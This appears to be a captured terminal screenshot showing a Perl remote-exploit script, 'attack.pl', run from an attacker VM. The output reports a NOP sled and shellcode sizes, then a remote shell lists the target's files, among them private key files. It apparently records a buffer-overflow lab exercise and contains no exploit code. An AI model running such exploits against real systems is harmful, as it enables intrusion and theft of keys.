 erio@erio-virtual-machine:~/Desktop/attacker$ perl attack.pl
Remote ExploitLiuqiang learned from 0x00sec :)
SLED 211 Shellcode: 53 Payload size: 272
0x00pf]> ls
attpublic.pem
daeprivate.pem
daepublic.pem
finaldaemon.py
getkey.py
hello.log
myserver
myserver.cpp
peda-session-myserver.txt
pydaemon.py
0x00pf]>